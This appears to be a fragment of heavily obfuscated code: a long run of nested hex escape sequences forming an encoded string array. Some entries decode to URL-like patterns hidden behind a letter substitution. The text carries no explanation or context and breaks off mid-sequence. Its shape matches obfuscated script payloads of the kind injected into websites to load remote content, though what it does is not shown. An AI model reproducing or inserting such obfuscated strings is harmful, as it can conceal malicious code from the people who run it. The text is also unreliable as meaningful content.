\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5